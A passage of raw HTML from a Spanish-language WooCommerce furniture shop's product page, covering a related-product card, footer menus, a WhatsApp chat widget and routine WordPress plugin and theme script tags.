https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-6-300x300.png 300w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-6-150x150.png 150w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-6-50x50.png 50w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><a href="https://cocon.com.ar/tienda/product/espejo-circular-hierro/" class="db pa back" title="Espejo Circular Hierro"><img width="600" height="600" src="https://cocon.com.ar/tienda/wp-content/uploads/2022/09/banqueta-ibiza-5.png" class="wp-image-flip" alt="Espejo de hierro Circular" decoding="async" loading="lazy" srcset="https://cocon.com.ar/tienda/wp-content/uploads/2022/09/banqueta-ibiza-5.png 600w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/banqueta-ibiza-5-100x100.png 100w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/banqueta-ibiza-5-400x400.png 400w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/banqueta-ibiza-5-300x300.png 300w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/banqueta-ibiza-5-150x150.png 150w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/banqueta-ibiza-5-50x50.png 50w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div class="product-btn pa flex column ts__03"><a class="btn-quickview cd br__40 pl__25 pr__25 bgw tc dib" href="javascript:void(0);" data-prod="7756">Compra Rápida</a><a rel="nofollow" href="https://cocon.com.ar/tienda/product/espejo-circular-hierro/" data-quantity="1" data-product_id="7756" data-product_sku="" class="button product_type_simple pr br-36 mb__10"><i class="fa fa-shopping-cart mr__10"></i>Leer más</a></div></div><div class="product-info mt__15"><h3 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://cocon.com.ar/tienda/product/espejo-circular-hierro/">Espejo Circular Hierro</a></h3></div></div></div></div></div><meta itemprop="url" content="https://cocon.com.ar/tienda/product/tabla-gaman-xl/" /></div></div></div><div class="jas-sticky-atc pf bgb atc-popup"></div></div></div><footer id="jas-footer" class="bgbl footer-1" itemscope="itemscope" itemtype="http://schema.org/WPFooter" ><div class="footer__top pb__80 pt__80"><div class="jas-container pr"><div class="jas-row"><div class="jas-col-md-3 jas-col-sm-6 jas-col-xs-12"></div><div class="jas-col-md-2 jas-col-sm-6 jas-col-xs-12"><aside id="nav_menu-9" class="widget widget_nav_menu"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Categorias</h3><div class="menu-left-container"><ul id="menu-left" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5291"><a href="https://cocon.com.ar/tienda/">Inicio</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5989"><a href="https://cocon.com.ar/tienda/product-category/mesas/">Mesas</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5990"><a href="https://cocon.com.ar/tienda/product-category/mesas/bajas-y-ratonas/">Bajas &amp; Ratonas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5992"><a href="https://cocon.com.ar/tienda/product-category/mesas/comedor/">Comedor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6691"><a href="https://cocon.com.ar/tienda/product-category/mesas/de-luz/">De Luz</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6035"><a href="https://cocon.com.ar/tienda/product-category/muebles/">Muebles</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5997"><a href="https://cocon.com.ar/tienda/product-category/muebles/escritorio/">Escritorio</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6038"><a href="https://cocon.com.ar/tienda/product-category/muebles/rack-tv/">Rack TV</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6040"><a href="https://cocon.com.ar/tienda/product-category/muebles/estanterias/">Estanterias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6698"><a href="https://cocon.com.ar/tienda/product-category/muebles/aparadores/">Aparadores</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7493"><a href="https://cocon.com.ar/tienda/product-category/asientos/">Asientos</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7496"><a href="https://cocon.com.ar/tienda/product-category/sillas/sillas-sillas/">Sillas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6030"><a href="https://cocon.com.ar/tienda/product-category/bancos/">Bancos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6693"><a href="https://cocon.com.ar/tienda/product-category/sillones/">Sillones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6695"><a href="https://cocon.com.ar/tienda/product-category/taburetes/">Taburetes</a></li></ul></li></ul></div></aside></div><div class="jas-col-md-2 jas-col-sm-6 jas-col-xs-12"><aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Información</h3><div class="menu-right-menu-container"><ul id="menu-right-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6678"><a href="https://cocon.com.ar/tienda/product-category/exterior/">Exterior</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6680"><a href="https://cocon.com.ar/tienda/product-category/exterior/balcones/">Balcones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6682"><a href="https://cocon.com.ar/tienda/product-category/exterior/galerias/">Galerias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6679"><a href="https://cocon.com.ar/tienda/product-category/exterior/jardin/">Jardín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6681"><a href="https://cocon.com.ar/tienda/product-category/exterior/quincho/">Quincho</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6684"><a href="https://cocon.com.ar/tienda/product-category/accesorios/">Accesorios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6744"><a href="https://cocon.com.ar/tienda/product-category/accesorios/iluminacion-deco/">Iluminación &amp; Deco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6686"><a href="https://cocon.com.ar/tienda/product-category/accesorios/tablas-de-madera/">Tablas de Madera</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6689"><a href="https://cocon.com.ar/tienda/contact/">Contactanos</a></li></ul></div></aside></div><div class="jas-col-md-2 jas-col-sm-6 jas-col-xs-12"><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Links Rápidos</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-4365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4365"><a href="https://cocon.com.ar/tienda/store-location/">Ubicanos</a></li><li id="menu-item-4366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4366"><a href="https://cocon.com.ar/tienda/my-account/">Mi Cuenta</a></li><li id="menu-item-4371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4371"><a href="https://cocon.com.ar/tienda/faqs/">FAQ</a></li></ul></div></aside></div><div class="jas-col-md-3 jas-col-sm-6 jas-col-xs-12"><aside id="qligg_widget-3" class="widget instagal-widget"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Instagram</h3></aside></div></div></div></div><div class="footer__bot pt__20 pb__20 lh__1"><div class="jas-container pr tc"><div class="jas-row"><div class="jas-col-md-6 jas-col-sm-12 jas-col-xs-12 start-md center-sm center-xs">Copyright © 2022 <span class="cp">Cocon</span> Todos los derechos Reservados <a href="">DevBusiness</a></div><div class="jas-col-md-6 jas-col-sm-12 jas-col-xs-12 end-md center-sm center-xs flex"><ul id="jas-footer-menu" class="clearfix"><li id="menu-item-4077" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4077"><a href="https://cocon.com.ar/tienda/shop/">Inicio</a></li><li id="menu-item-4078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4078"><a href="https://cocon.com.ar/tienda/about-us/">Sobre Nosotros</a></li><li id="menu-item-4079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4079"><a href="https://cocon.com.ar/tienda/contact/">Contáctanos</a></li><li id="menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4080"><a href="https://cocon.com.ar/tienda/blog/">Blog</a></li></ul></div></div></div></div></footer></div><a id="jas-backtop" class="pf br__50"><span class="tc bgp br__50 db cw"><i class="pr pe-7s-angle-up"></i></span></a><div class="preloader pf"><div class="progress pa"><div class="indeterminate"></div></div></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/tienda/*"},{"not":{"href_matches":["/tienda/wp-*.php","/tienda/wp-admin/*","/tienda/wp-content/uploads/*","/tienda/wp-content/*","/tienda/wp-content/plugins/*","/tienda/wp-content/themes/claue/*","/tienda/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type="text/html" id="tmpl-woo-variation-gallery-slider-template"><div class="wvg-gallery-image"><div><# if( data.srcset ){ #><div class="wvg-single-gallery-image-container"><img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/></div><# } #><# if( !data.srcset ){ #><div class="wvg-single-gallery-image-container"><img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}}/></div><# } #></div></div></script><script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template"><div class="wvg-gallery-thumbnail-image"><div><img class="{{data.gallery_thumbnail_class}}" width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" /></div></div></script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://cocon.com.ar/tienda"}},{"@type":"ListItem","position":2,"item":{"name":"Accesorios","@id":"https://cocon.com.ar/tienda/product-category/accesorios/"}},{"@type":"ListItem","position":3,"item":{"name":"Tablas de Madera","@id":"https://cocon.com.ar/tienda/product-category/accesorios/tablas-de-madera/"}},{"@type":"ListItem","position":4,"item":{"name":"Tabla Gaman XL","@id":"https://cocon.com.ar/tienda/product/tabla-gaman-xl/"}}]}</script><div class="joinchat joinchat--left" data-settings='{"telephone":"5491126376696","mobile_only":false,"button_delay":2,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":2,"message_badge":true,"message_send":"Hola necesito mas informacion","message_hash":"e7c573f"}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0" aria-label="En que podemos ayudarte? Abrir chat"><div class="joinchat__tooltip" aria-hidden="true"><div>En que podemos ayudarte?</div></div></div><div class="joinchat__badge">1</div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"><div class="joinchat__header"><div id="joinchat__label"><a href="https://join.chat/es/powered/?site=Cocon%20Tienda&#038;url=https%3A%2F%2Fcocon.com.ar%2Ftienda%2Fproduct%2Ftabla-gaman-xl" rel="nofollow noopener" target="_blank">Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg></a></div><div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div></div><div class="joinchat__scroll"><div class="joinchat__content"><div class="joinchat__chat"><div class="joinchat__bubble">Hola ¿en que podemos ayudarte?</div></div><div class="joinchat__open" role="button" tabindex="0"><div class="joinchat__open__text">Abrir chat</div><svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400"><path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/><path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/></svg></div></div></div></div></div><noscript><img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=369062574432405&ev=PageView&noscript=1"
/></noscript><div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button><button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button><button class="pswp__button pswp__button--share" aria-label="Compartir"></button><button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button><button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div><script type='text/javascript'>(function () {var c = document.body.className;c = c.replace(/woocommerce-no-js/, 'woocommerce-js');document.body.className = c;})();</script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );//# sourceURL=wp-i18n-js-after

</script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script><script type="text/javascript" id="contact-form-7-js-translations">
( function( domain, translations ) {var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;localeData[""].domain = domain;wp.i18n.setLocaleData( localeData, domain );} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );//# sourceURL=contact-form-7-js-translations

</script><script type="text/javascript" id="contact-form-7-js-before">
var wpcf7 = {"api": {"root": "https:\/\/cocon.com.ar\/tienda\/wp-json\/","namespace": "contact-form-7\/v1"
}};//# sourceURL=contact-form-7-js-before

</script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-content/plugins/woo-variation-gallery/assets/js/slick.min.js?ver=1.8.1" id="woo-variation-gallery-slider-js"></script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script><script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/tienda/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};//# sourceURL=wc-add-to-cart-variation-js-extra

</script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script><script type="text/javascript" id="woo-variation-gallery-js-extra">
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"1","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"60","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};//# sourceURL=woo-variation-gallery-js-extra

</script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js?ver=1741220057" id="woo-variation-gallery-js"></script><script type="text/javascript" id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://cocon.com.ar/tienda/wp-json/","nonce":"5b268a928c","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra

</script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script><script type="text/javascript" id="wp-api-fetch-js-translations">
( function( domain, translations ) {var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;localeData[""].domain = domain;wp.i18n.setLocaleData( localeData, domain );} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Could not get a valid response from the server.":["No se pudo obtener una respuesta v\u00e1lida del servidor."],"Unable to connect. Please check your Internet connection.":["No se puede conectar. Revisa tu conexi\u00f3n a Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );//# sourceURL=wp-api-fetch-js-translations

</script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script><script type="text/javascript" id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://cocon.com.ar/tienda/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "5b268a928c" );wp.apiFetch.use( wp.apiFetch.nonceMiddleware );wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );wp.apiFetch.nonceEndpoint = "https://cocon.com.ar/tienda/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after

</script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script><script type="text/javascript" id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://cocon.com.ar/tienda/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra

</script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763425040" id="woo-variation-swatches-js"></script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-content/themes/claue/assets/vendors/slick/slick.min.js?ver=6.9" id="slick-js"></script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-content/themes/claue/assets/vendors/magnific-popup/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7" id="isotope-js"></script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-content/themes/claue/assets/vendors/scrollreveal/scrollreveal.min.js?ver=6.9" id="scrollreveal-js"></script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-content/themes/claue/assets/vendors/jquery-countdown/jquery.countdown.min.js?ver=6.9" id="countdown-js"></script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-content/themes/claue/assets/vendors/jquery-sticky-kit/sticky-kit.min.js?ver=6.9" id="sticky-kit-js"></script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script><script type="text/javascript" id="wp-a11y-js-translations">
( function( domain, translations ) {var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;localeData[""].domain = domain;wp.i18n.setLocaleData( localeData, domain );} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );//# sourceURL=wp-a11y-js-translations

</script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script><script type="text/javascript" id="jas-claue-script-js-extra">
var JAS_Data_Js = {"load_more":"Cargar Mas","no_more_item":"No More Items To Show","days":"d\u00edas","hrs":"hrs","mins":"min","secs":"seg","popup_remove":"Quitar del carrito","popup_undo":"Deshacer?","header_sticky":"1","permalink":"","wc-column":"3","portfolio-column":"4","wc-single-zoom":"1"};//# sourceURL=jas-claue-script-js-extra

</script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-content/themes/claue/assets/js/theme.js?ver=6.9" id="jas-claue-script-js"></script><script type="text/javascript" id="jas-claue-script-js-after">
var JASAjaxURL = "https://cocon.com.ar/tienda/wp-admin/admin-ajax.php";var JASSiteURL = "https://cocon.com.ar/tienda/index.php";
//# sourceURL=jas-claue-script-js-after

</script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script><script type="text/javascript" id="wc-order-attribution-js-extra">
